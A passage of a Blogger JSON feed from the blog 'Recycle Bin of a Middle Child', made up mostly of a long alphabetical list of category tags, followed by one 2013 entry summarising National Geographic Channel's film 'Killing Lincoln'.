wellness"},{"term":"runnr"},{"term":"runrio.com"},{"term":"runway productions"},{"term":"runway royalty"},{"term":"rustan's"},{"term":"ruth gautier"},{"term":"s Without Me music"},{"term":"s advoacy"},{"term":"s financials"},{"term":"s-pen"},{"term":"sa panaginip"},{"term":"sabrina"},{"term":"sabrina batac"},{"term":"sabrina carpenter"},{"term":"sachi"},{"term":"sadneccessary acoustic"},{"term":"safari"},{"term":"safari night"},{"term":"safe water system"},{"term":"safron rice"},{"term":"sago"},{"term":"saint mary's publishing corporation"},{"term":"sakay"},{"term":"sakura"},{"term":"salazar bakeshop"},{"term":"sales office"},{"term":"salisbury's steak"},{"term":"salmon"},{"term":"salo-salo meals"},{"term":"salt scrub"},{"term":"salubong"},{"term":"salute"},{"term":"samasung"},{"term":"same more"},{"term":"same sex"},{"term":"samie lim"},{"term":"samsug"},{"term":"samsung B7722"},{"term":"samsung ace"},{"term":"samsung av roadshow"},{"term":"samsung fit"},{"term":"samsung galaxy 551"},{"term":"samsung galaxy mini"},{"term":"samsung galaxy pro"},{"term":"samsung hope"},{"term":"samsung syncmaster lt23a350"},{"term":"samsung syncmaster sa950"},{"term":"samsung ultra series 5"},{"term":"samsungm"},{"term":"san juan city"},{"term":"san marino"},{"term":"san miguel"},{"term":"san miguel avenue"},{"term":"san miguel beer"},{"term":"san miguel brewery"},{"term":"san miguel by the bay"},{"term":"san miguel pale pilsen"},{"term":"sandali lang"},{"term":"sandera"},{"term":"sanofi"},{"term":"sanrio world"},{"term":"santa catalina"},{"term":"santa cecilia"},{"term":"santacruzan"},{"term":"santi obcena"},{"term":"santigwar"},{"term":"santorini"},{"term":"sarah roxas"},{"term":"sarap mag babad"},{"term":"satchels"},{"term":"sau del rosario"},{"term":"sausage"},{"term":"save me san francisco"},{"term":"save palawan movement"},{"term":"say my name"},{"term":"say yes"},{"term":"saying"},{"term":"scale 3 pro"},{"term":"scars"},{"term":"scars in heaven"},{"term":"schick"},{"term":"scholarship"},{"term":"scooby-doo"},{"term":"scotch"},{"term":"scotch brite"},{"term":"scott underwod"},{"term":"scout magbanua"},{"term":"scrapbook"},{"term":"screening"},{"term":"scrub"},{"term":"sculptures"},{"term":"sea creature"},{"term":"sea games"},{"term":"seafod kare-kare"},{"term":"seafood cioppino"},{"term":"seafood jambalaya"},{"term":"search site"},{"term":"season"},{"term":"season 7"},{"term":"season 9"},{"term":"seat sale"},{"term":"seb"},{"term":"self-care"},{"term":"selfie capital"},{"term":"selfie soft light"},{"term":"selphy"},{"term":"sem"},{"term":"senara"},{"term":"senatoriable"},{"term":"senior citizens"},{"term":"sensitive"},{"term":"sepc"},{"term":"serendra two"},{"term":"series 3"},{"term":"series 7"},{"term":"series 8"},{"term":"service carnival"},{"term":"service centers"},{"term":"seth rogen"},{"term":"seulong"},{"term":"sewerage"},{"term":"sewerguard"},{"term":"sewerlock"},{"term":"sexy"},{"term":"sf series"},{"term":"sh100"},{"term":"shake up christmas"},{"term":"shakey's junior pizza masters"},{"term":"shakey's junir pizza masters"},{"term":"shakey's on wheels"},{"term":"shanghai bistro"},{"term":"share 2021 Holiday"},{"term":"sharon yu"},{"term":"shaw"},{"term":"shell eco-marathon"},{"term":"sheng belmonte"},{"term":"sherman forondo"},{"term":"shigetsu"},{"term":"shingo ishil"},{"term":"shock-proof"},{"term":"shockra"},{"term":"shoe"},{"term":"shokoy"},{"term":"shopaholic"},{"term":"shope beauty"},{"term":"shopee express"},{"term":"shopee live"},{"term":"shopee pay day sale"},{"term":"shopee pets"},{"term":"shopee wedding expo"},{"term":"shore residences"},{"term":"shout-out hoodies"},{"term":"show"},{"term":"show u"},{"term":"show you like that"},{"term":"shower"},{"term":"showeroke"},{"term":"shredder"},{"term":"shrimp"},{"term":"shrimp malai curry"},{"term":"siberian ginseng"},{"term":"side bar"},{"term":"side by side"},{"term":"signal"},{"term":"silent auction"},{"term":"silver"},{"term":"silverworks"},{"term":"simon gemayel"},{"term":"simply 3D"},{"term":"sinclair"},{"term":"sing"},{"term":"singing"},{"term":"sinigang"},{"term":"sinigang na baboy"},{"term":"sinulog"},{"term":"sirearevalo.com"},{"term":"sisig"},{"term":"sitcom"},{"term":"site"},{"term":"sizzling pusit"},{"term":"skateboard"},{"term":"skins"},{"term":"skirts"},{"term":"skon care"},{"term":"sky dome"},{"term":"sky fun club"},{"term":"skygarden street"},{"term":"skyhoundz"},{"term":"skywards"},{"term":"sleep"},{"term":"slim"},{"term":"slimmers world"},{"term":"sling bags"},{"term":"slippers"},{"term":"slow dance in the diner music"},{"term":"sm MOA"},{"term":"sm city iloilo"},{"term":"sm cubao"},{"term":"sm development corp."},{"term":"sm digital theater"},{"term":"sm food court"},{"term":"sm mall tour"},{"term":"sm rock toon fest"},{"term":"smaison"},{"term":"small town"},{"term":"smart bro"},{"term":"smart phoone"},{"term":"smart scale"},{"term":"smartgard"},{"term":"smasung px2370"},{"term":"smat phone"},{"term":"smilds.com. e-commerce"},{"term":"smile because it happened"},{"term":"smile of a child"},{"term":"smn"},{"term":"smoke"},{"term":"snakers"},{"term":"snakeships"},{"term":"snapdragon"},{"term":"sneakers fashion"},{"term":"snickers dougnut"},{"term":"snoop dogg"},{"term":"snowbing"},{"term":"so I don’t forget"},{"term":"social u"},{"term":"society lounge"},{"term":"socks"},{"term":"soda"},{"term":"sofa"},{"term":"sofitel manila"},{"term":"software"},{"term":"sol gelato"},{"term":"solid shampoo"},{"term":"solitaire"},{"term":"somebody new"},{"term":"someday dream"},{"term":"songs from home"},{"term":"songwriter"},{"term":"songwriting"},{"term":"songwriting contest"},{"term":"sonja's cupcake"},{"term":"sony ericsson"},{"term":"sony wii"},{"term":"soothing"},{"term":"sophisticated"},{"term":"sorbet"},{"term":"sorethroat"},{"term":"sorry"},{"term":"soshina 粗品"},{"term":"sound and music festival"},{"term":"sound bar"},{"term":"sound shooter"},{"term":"soundstage"},{"term":"sounskool"},{"term":"southbank"},{"term":"southside street fair"},{"term":"space"},{"term":"spaghetti"},{"term":"spam"},{"term":"sparga"},{"term":"sparituals"},{"term":"spark creativity"},{"term":"speaceies"},{"term":"special olympics"},{"term":"special promo for our rider heroes"},{"term":"spectrum of togetherness"},{"term":"speed racer"},{"term":"speedy"},{"term":"spelunking"},{"term":"spice girls"},{"term":"spiral"},{"term":"spirts"},{"term":"splash island"},{"term":"sporting good"},{"term":"sports advocacy"},{"term":"sports events"},{"term":"sports other news"},{"term":"spotrs"},{"term":"spots"},{"term":"spray"},{"term":"spread the sweetenedd of gratitude photo contest"},{"term":"spring"},{"term":"spring summer 2022 collection"},{"term":"spring-summer 2014"},{"term":"st. luke's"},{"term":"st. paul college"},{"term":"stageplay"},{"term":"standup comedian"},{"term":"stanol"},{"term":"star express"},{"term":"star mall"},{"term":"star movies"},{"term":"star movies movie marathon"},{"term":"star trek"},{"term":"statement"},{"term":"stay with me"},{"term":"steallar awards"},{"term":"steam"},{"term":"steamed fish fillet"},{"term":"steff prescott"},{"term":"stephanie meyer"},{"term":"stephen yan"},{"term":"sterling"},{"term":"sterol"},{"term":"steteco"},{"term":"steve mcqueen"},{"term":"stevie wonder"},{"term":"sticker"},{"term":"stickers"},{"term":"still\/born"},{"term":"sto. nino de tondo parish"},{"term":"stonibert lim"},{"term":"store opening"},{"term":"stores"},{"term":"story of a blue night"},{"term":"strabucks"},{"term":"stranger"},{"term":"strawberry"},{"term":"street children"},{"term":"street concert"},{"term":"street food"},{"term":"street party"},{"term":"street smart"},{"term":"street style"},{"term":"street styles"},{"term":"street walker"},{"term":"street wear"},{"term":"streetwear"},{"term":"stress"},{"term":"stretch jeans"},{"term":"stretch marks"},{"term":"stromboli"},{"term":"strumms"},{"term":"student"},{"term":"study"},{"term":"style The black sabbath"},{"term":"style lounge"},{"term":"stylish"},{"term":"stylist"},{"term":"suara hati"},{"term":"substitute"},{"term":"subtitling department"},{"term":"subway"},{"term":"sucat"},{"term":"sucralose"},{"term":"sugal"},{"term":"sugar free"},{"term":"sugarfree"},{"term":"sugat"},{"term":"suite"},{"term":"sukang iloco"},{"term":"suman"},{"term":"summer 2010"},{"term":"summer 2021"},{"term":"summer activity"},{"term":"summer release"},{"term":"sun glasses"},{"term":"sunblock"},{"term":"sunblock for kids"},{"term":"sunburn"},{"term":"suncable"},{"term":"sundae"},{"term":"sundbars"},{"term":"sunglasses"},{"term":"sunlight air"},{"term":"sunset"},{"term":"sunset boulevard diner"},{"term":"sunsilk expert salon"},{"term":"super east asia"},{"term":"super fruit day"},{"term":"super sale"},{"term":"super shopping dat"},{"term":"super+ Pass"},{"term":"supermalls"},{"term":"superstar"},{"term":"surgery"},{"term":"survival kit"},{"term":"sustagen"},{"term":"sustainabilidad"},{"term":"sustainabilidad challenge"},{"term":"sustainability other news"},{"term":"sustainavle"},{"term":"sweden"},{"term":"sweet and sour"},{"term":"sweetie bites"},{"term":"swiping right"},{"term":"switchfoot"},{"term":"switzerland"},{"term":"symphony of flavours"},{"term":"synchonize"},{"term":"syrup"},{"term":"system upgrade"},{"term":"t024"},{"term":"taal vista hotels"},{"term":"tablets"},{"term":"taeyang B.o.B."},{"term":"taft"},{"term":"taft avenue"},{"term":"takboentertainment"},{"term":"take me to the sunshine"},{"term":"take the test"},{"term":"talents gabe mercado"},{"term":"tama na"},{"term":"tanduay"},{"term":"tang"},{"term":"tanghalang pilipino"},{"term":"tanning spray"},{"term":"tanya garcia"},{"term":"tapaella"},{"term":"tapat sa'yo"},{"term":"tape"},{"term":"taro milk tea"},{"term":"tart"},{"term":"tatak pinoy"},{"term":"tataki"},{"term":"tate"},{"term":"taylor"},{"term":"tbh"},{"term":"tbr"},{"term":"tch"},{"term":"tco"},{"term":"tdk"},{"term":"tea-bo"},{"term":"tea-la"},{"term":"teach"},{"term":"teach me how to dougie"},{"term":"teachtalk"},{"term":"tech ASUS"},{"term":"tech other news"},{"term":"tech showroom"},{"term":"tech support"},{"term":"tech vivo"},{"term":"techno marine"},{"term":"techno mobile"},{"term":"techy romantics"},{"term":"teddy charles"},{"term":"teech"},{"term":"teen's wear"},{"term":"teenage dream"},{"term":"teenager"},{"term":"teh body shop"},{"term":"telecommunciation"},{"term":"telecommunicaiton"},{"term":"telecommunicatin"},{"term":"telecommunication infrastructure index"},{"term":"telecommunnication"},{"term":"telecomunications"},{"term":"teleommunications"},{"term":"teleserye"},{"term":"telmehow"},{"term":"telpad"},{"term":"tenki box concepts"},{"term":"tennyson chen"},{"term":"tenth of july"},{"term":"terncocon 2025"},{"term":"terno"},{"term":"terrible4u"},{"term":"terry haas"},{"term":"tessa valdez-prieto"},{"term":"text"},{"term":"text messenger"},{"term":"text promo"},{"term":"thai cuisine"},{"term":"thank you global pinoy"},{"term":"thanksgiving"},{"term":"the Explorer Card"},{"term":"the National Summit on Fair and Progressive Advertising Self-Regulation"},{"term":"the SM Mall of Asia"},{"term":"the amazing thailand summer promo"},{"term":"the atlas underground floor"},{"term":"the avengers"},{"term":"the bed i lie in"},{"term":"the boys who don’t know what they want"},{"term":"the chi spa"},{"term":"the constant"},{"term":"the end of everything"},{"term":"the fashion academy"},{"term":"the final edition"},{"term":"the forst"},{"term":"the garden of life"},{"term":"the gates"},{"term":"the godfather"},{"term":"the great 0% festival"},{"term":"the great underwater adventure"},{"term":"the green hornet"},{"term":"the ice cream bar"},{"term":"the idea of you (revisited)"},{"term":"the insider"},{"term":"the joys of clothinng"},{"term":"the linden suites"},{"term":"the lost symbol"},{"term":"the mentalist"},{"term":"the meranti"},{"term":"the netherlands"},{"term":"the new glorietta"},{"term":"the once islas"},{"term":"the one"},{"term":"the outside wind"},{"term":"the peninsula"},{"term":"the pink movement"},{"term":"the ritz spa"},{"term":"the situation"},{"term":"the trip"},{"term":"the turtles"},{"term":"the voice of the philippines"},{"term":"the weekend"},{"term":"theanine"},{"term":"theateer"},{"term":"theaters"},{"term":"theme party"},{"term":"theme song"},{"term":"themed"},{"term":"themed party"},{"term":"then it all goes away"},{"term":"theory"},{"term":"ther ners"},{"term":"ther news"},{"term":"therapy"},{"term":"there and back again world tour"},{"term":"thermal"},{"term":"thin"},{"term":"think about it"},{"term":"thintervention"},{"term":"this feeling"},{"term":"this is how we like"},{"term":"this is what ___ feels like (Vol. 1-4)"},{"term":"this is what heartbreak feels like"},{"term":"thor: love and thunder"},{"term":"thousand miles"},{"term":"thrilla in manila"},{"term":"thuy"},{"term":"tick"},{"term":"ticketing"},{"term":"tickets"},{"term":"tiger energy biscuit"},{"term":"tim foreman"},{"term":"timepeice"},{"term":"timepiece"},{"term":"timepieces"},{"term":"timewise"},{"term":"timog"},{"term":"timoteo paez elementary school"},{"term":"tina daniac"},{"term":"ting ting cojuangco"},{"term":"tip"},{"term":"tire black"},{"term":"tirso cruz III"},{"term":"tiwi"},{"term":"tiwi-makban geothermal"},{"term":"tj isla"},{"term":"tnt"},{"term":"to evotech"},{"term":"to infinity"},{"term":"toast"},{"term":"toasted"},{"term":"togoparts"},{"term":"toilet"},{"term":"tokimeti records"},{"term":"tom epperson"},{"term":"tom grennan"},{"term":"tom selleck"},{"term":"tomato"},{"term":"tomato sauce"},{"term":"ton lao"},{"term":"toning lotion"},{"term":"tony tony"},{"term":"tooth"},{"term":"tooth friendly gum"},{"term":"top 16"},{"term":"top 6"},{"term":"top brands"},{"term":"top chef"},{"term":"tory belleci"},{"term":"tostitos"},{"term":"tote bag"},{"term":"toto sorioso"},{"term":"totoo"},{"term":"touch me"},{"term":"tour of hope"},{"term":"tourist spot"},{"term":"tours"},{"term":"toyz"},{"term":"toyz magazine"},{"term":"trade off"},{"term":"tradeport"},{"term":"trading cards"},{"term":"traffic navigator"},{"term":"trainette"},{"term":"training shoes"},{"term":"transformation"},{"term":"transgender"},{"term":"trapeze"},{"term":"trapp family singers"},{"term":"travel Hong Kong"},{"term":"travel accommodation"},{"term":"travel allstars at your service"},{"term":"travel bag"},{"term":"travel expo"},{"term":"travel factor"},{"term":"travel insurance"},{"term":"travel other news"},{"term":"travel packages"},{"term":"travel. Frozen"},{"term":"treat"},{"term":"treatment"},{"term":"trech"},{"term":"trellis"},{"term":"treveia"},{"term":"tri zip"},{"term":"trick-or-treat"},{"term":"trio"},{"term":"trio restaurant"},{"term":"trip tape"},{"term":"tripleS"},{"term":"tripleS ASSEMBLE24"},{"term":"trixie esguerra"},{"term":"tropical fruits"},{"term":"trueID Philippines"},{"term":"tryhard"},{"term":"ts super natural"},{"term":"ttravel"},{"term":"tuesday vargas"},{"term":"tuloy tuloy tuloy!"},{"term":"tumor"},{"term":"tunog nation"},{"term":"turista-ra na"},{"term":"turk's shwarma"},{"term":"tuscany"},{"term":"tuseran forte"},{"term":"tuseran night"},{"term":"tv special"},{"term":"tvN Asia"},{"term":"tvc"},{"term":"twenty plus"},{"term":"twilight saga"},{"term":"two parkade"},{"term":"twocolors"},{"term":"tws"},{"term":"typhoon juaning"},{"term":"typhoon maring"},{"term":"typhoon odette"},{"term":"uNi"},{"term":"ube"},{"term":"ube cake"},{"term":"ube mamon"},{"term":"ultra"},{"term":"ultra Naté"},{"term":"ultra light down"},{"term":"ultralounge"},{"term":"ulysses king"},{"term":"umaga"},{"term":"unaids-philippines"},{"term":"unbox the holidays"},{"term":"uncle cheffy"},{"term":"uncle sam's flying circus"},{"term":"undies"},{"term":"uneven skin tone"},{"term":"uni-care"},{"term":"uniglo"},{"term":"unilba pharmaceuticals"},{"term":"unilever Philippines"},{"term":"uniqlo.com"},{"term":"unique"},{"term":"united states"},{"term":"universal design in learning"},{"term":"university of the philippines"},{"term":"unscripted"},{"term":"up"},{"term":"update"},{"term":"upuan"},{"term":"ur mum"},{"term":"urban rebound"},{"term":"urbanbreak"},{"term":"us and out planet"},{"term":"used car"},{"term":"usiness Process Outsourcing"},{"term":"ust"},{"term":"ust Like Dat"},{"term":"uv rays"},{"term":"v-day"},{"term":"v25"},{"term":"vacancy"},{"term":"vaccine"},{"term":"vacuum"},{"term":"vacuum cleaner"},{"term":"vaio"},{"term":"valentne's day"},{"term":"value offers"},{"term":"vanetine's day"},{"term":"vanilla almond"},{"term":"vanity"},{"term":"veejay floresca"},{"term":"vegan"},{"term":"vegas"},{"term":"vegetable farm"},{"term":"vegetables"},{"term":"veggie adobo"},{"term":"veloz"},{"term":"venare"},{"term":"venue"},{"term":"vercillus mula"},{"term":"verdana homes"},{"term":"vernie varga"},{"term":"vero laptop"},{"term":"vertical garden"},{"term":"very peri"},{"term":"vhing navarro"},{"term":"vhong navarro"},{"term":"vianca anonuevo"},{"term":"viation"},{"term":"vice president senator"},{"term":"victoria"},{"term":"victoria towers"},{"term":"video editing"},{"term":"video reminder"},{"term":"videos"},{"term":"vince camua"},{"term":"vincent ho"},{"term":"vine"},{"term":"vinegar"},{"term":"vip pass promo"},{"term":"viral"},{"term":"virgin coconut oil"},{"term":"virlanie"},{"term":"virlanie foundation"},{"term":"virtual asset exchange services"},{"term":"virtual asset service provider"},{"term":"virtual trade"},{"term":"virtual trade fair"},{"term":"virus"},{"term":"vision s"},{"term":"visioneri skateland"},{"term":"visualzine"},{"term":"vitamin"},{"term":"vitamin b1"},{"term":"vitamin b2"},{"term":"viva forever the musical"},{"term":"vivid"},{"term":"vivo 3 on 3 Basketball Challenge Grand Finals"},{"term":"vivo T1x"},{"term":"vivo V"},{"term":"vivo V23 5G"},{"term":"vivo V23e 5G"},{"term":"vivo V25"},{"term":"vivo V25 5G"},{"term":"vivo V29 Series"},{"term":"vivo V30 Pro"},{"term":"vivo V30 Series"},{"term":"vivo X100 Series"},{"term":"vivo X90 Pro+"},{"term":"vivo Y"},{"term":"vivo Y Series"},{"term":"vivo Y01"},{"term":"vivo Y15A"},{"term":"vivo Y15s"},{"term":"vivo Y20S"},{"term":"vivo Y21T"},{"term":"vivo Y33s"},{"term":"vivo Y36 5G"},{"term":"vivo Y73"},{"term":"vivo v9"},{"term":"vivobook 13 slate oled"},{"term":"vivobook OLED"},{"term":"vizcarra pharmacy"},{"term":"vj solenn"},{"term":"vocid-19"},{"term":"volume 2"},{"term":"volunteer"},{"term":"vívoactive®"},{"term":"w and W"},{"term":"wah sun"},{"term":"waiting 4 u (delulu)”"},{"term":"wakeboard"},{"term":"wako-wako"},{"term":"walang hanggan"},{"term":"walk away"},{"term":"walk on the southside"},{"term":"walk the world"},{"term":"walkman"},{"term":"wall fountain"},{"term":"wallets"},{"term":"wannabe"},{"term":"warranty"},{"term":"wash-athon clothes donation"},{"term":"washiing machine"},{"term":"washing machines"},{"term":"wasurene"},{"term":"watch GT 3"},{"term":"watch GT Runner"},{"term":"watch GT3"},{"term":"watch fit"},{"term":"watch kids 4 pro"},{"term":"watchguard technologies inc."},{"term":"water purifier"},{"term":"water tiger"},{"term":"water world"},{"term":"watercolor"},{"term":"watson"},{"term":"waves"},{"term":"wax"},{"term":"wb10f"},{"term":"weather"},{"term":"weatherman"},{"term":"weaving"},{"term":"web design"},{"term":"web series"},{"term":"webcam"},{"term":"webinar"},{"term":"webkinz"},{"term":"webserye"},{"term":"websiteexpress.biz"},{"term":"webstore"},{"term":"wedding"},{"term":"wedding song"},{"term":"weekend market"},{"term":"welcome to the real world"},{"term":"wellness expo"},{"term":"wellness expor 2010"},{"term":"wency paulino santos"},{"term":"wendy valdez"},{"term":"what can i do?"},{"term":"what it means to belong somewhere"},{"term":"whatever works"},{"term":"when in manila"},{"term":"when it's time"},{"term":"when we were younger"},{"term":"whiskas"},{"term":"white avenue"},{"term":"white avenue bar and restaurant"},{"term":"white gold"},{"term":"white lion"},{"term":"who is jorgen"},{"term":"who's a good hooman?"},{"term":"whole again"},{"term":"whole body"},{"term":"why i love you"},{"term":"why not"},{"term":"why u gotta be like that"},{"term":"wideout"},{"term":"wifi camera"},{"term":"wifi zone"},{"term":"wii"},{"term":"wil dasovich"},{"term":"wilkins"},{"term":"will devaughn"},{"term":"will.i.am"},{"term":"willie revillame"},{"term":"wilma doesn’t"},{"term":"wincor nixdorf"},{"term":"wine"},{"term":"winema"},{"term":"wings"},{"term":"winili"},{"term":"winnie cordero"},{"term":"winter"},{"term":"winter\/fall collection"},{"term":"wireless earbuds"},{"term":"wireless home network"},{"term":"wishlist"},{"term":"wizkid"},{"term":"wo Door Cinema Club"},{"term":"wo Drunk Kids"},{"term":"wok"},{"term":"wok with yan"},{"term":"wolfgang"},{"term":"women shoes"},{"term":"women's accessory"},{"term":"women's wear"},{"term":"won't forget this time"},{"term":"wonka imaginarium"},{"term":"woolworth"},{"term":"woolworths"},{"term":"word for the world"},{"term":"world"},{"term":"world bloggers' day"},{"term":"world dog day"},{"term":"world glaucoma week"},{"term":"world hunger relief"},{"term":"world of feng shui"},{"term":"world press tour"},{"term":"world wide pop"},{"term":"world wildlife fund"},{"term":"worldbex"},{"term":"wrangler"},{"term":"wresting"},{"term":"wrestling"},{"term":"www.edelweiza.com"},{"term":"wyeth"},{"term":"xLxCxAx"},{"term":"xanadu the repeat"},{"term":"xiao long bao"},{"term":"xo kitchen"},{"term":"xo sauce"},{"term":"xtreme appliances"},{"term":"xylitol"},{"term":"y90"},{"term":"ya kun kaya toast"},{"term":"yahoo"},{"term":"yahoo philippines"},{"term":"yakitori"},{"term":"yamaha"},{"term":"yebon"},{"term":"yes to life"},{"term":"yogurt nation"},{"term":"yot"},{"term":"you don’t like me like that"},{"term":"you're it"},{"term":"you're my moon"},{"term":"yougurt"},{"term":"young K"},{"term":"youngstars"},{"term":"your own time"},{"term":"youth champion"},{"term":"youtube sensation"},{"term":"yugto"},{"term":"yuko yamashita"},{"term":"yuku"},{"term":"yumm"},{"term":"yvonne quisumbing"},{"term":"zacari"},{"term":"zaijian jaranilla"},{"term":"zakumi"},{"term":"zamboanga"},{"term":"zayn malik"},{"term":"zenbook pro duo 15 OLED"},{"term":"zenyu ecospa. liquid pool and lounge"},{"term":"zesto"},{"term":"zhongqui festival"},{"term":"zia padilla"},{"term":"zia quizon"},{"term":"zild"},{"term":"zipline"},{"term":"zircon"},{"term":"zoocology"},{"term":"zoori"},{"term":"zoori’s adventure"},{"term":"zsazas zaturnnah"},{"term":"zsazsa padilla"},{"term":"zsazsa zaturnnah ze muzikal"},{"term":"zxander tan"},{"term":"¥uk-B"},{"term":"Älskar"},{"term":"×L×C×A×"},{"term":"​​blank paper"},{"term":"‘GRADUATIONS"},{"term":"‘LIVE IN METAVERSE ~THE BEST~"},{"term":"‘Season of Giving"},{"term":"‘Shiawase no Recipe"},{"term":"‘Zenryoku Joshi Kakumei!"},{"term":"‘[Apocalypse : Follow us]’"},{"term":"‘dog years"},{"term":"‘i☆Ris Coupling Best"},{"term":"“As It Was"},{"term":"“Dalawang Dekada: 20 Years in Harmony"},{"term":"“Driving Weather"},{"term":"“I Know"},{"term":"“Platonic"},{"term":"“The Future of Work” Inspire Leadership Consultancy"},{"term":"“u \u0026 the tin man"},{"term":"アイコトバ – The Spell"},{"term":"カリスマックス"},{"term":"サンクチュアリ"},{"term":"咆哮 -HOKO-"},{"term":"正解世界 SEIKAISEKAI"},{"term":"運命なんて"},{"term":"革命道中"}],"title":{"type":"text","$t":"Recycle Bin of a Middle Child"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.recyclebinofamiddlechild.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/-\/US+President?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.recyclebinofamiddlechild.com\/search\/label\/US%20President"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Alex De Vera Dizon"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17928549418438957019"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Vjew2Zd9ZVQM-Wp6LhdYTEI1bXT7jXLkmMCTMWD7sp4dU8LN6mrCwyRj5sO-2WvkmfP1m47GbP5vcV_YVBjK5V5msL5TCmdmU2IJ_ev1VmJzJGUU-kzxVhCPFdthTg\/s220\/268646_229160240451004_164743430226019_784190_7267046_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-901234394897226232.post-4274326983762774853"},"published":{"$t":"2013-04-12T21:05:00.002+08:00"},"updated":{"$t":"2013-04-12T21:05:41.553+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abraham Lincoln"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bill O’Reilly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"John Wilkes Booth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Killing Lincoln"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Martin Dugard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"national geographic channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ngc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scott Free Productions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tom Hanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"United States of America"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US President"}],"title":{"type":"text","$t":"Killing Lincoln on National Geographic Channel"},"summary":{"type":"text","$t":"One political story that leaves a mark not only in the United States of America, but in the entire world, get ready to know some of the most well-kept information about the assassination of one of the world's best leader. National Geographic Channel invites everyone to commemorates President Lincoln’s death anniversary through their film entitled \"Killing Lincoln.\"\n\n\n\n\n To mark the 148th "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.recyclebinofamiddlechild.com\/feeds\/4274326983762774853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/901234394897226232\/4274326983762774853?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/4274326983762774853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/4274326983762774853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.recyclebinofamiddlechild.com\/2013\/04\/killing-lincoln-on-national-geographic.html","title":"Killing Lincoln on National Geographic Channel"}],"author":[{"name":{"$t":"Alex De Vera Dizon"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17928549418438957019"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Vjew2Zd9ZVQM-Wp6LhdYTEI1bXT7jXLkmMCTMWD7sp4dU8LN6mrCwyRj5sO-2WvkmfP1m47GbP5vcV_YVBjK5V5msL5TCmdmU2IJ_ev1VmJzJGUU-kzxVhCPFdthTg\/s220\/268646_229160240451004_164743430226019_784190_7267046_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA\/s72-c\/Billy+Campbell+as+Abraham+Lincoln.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});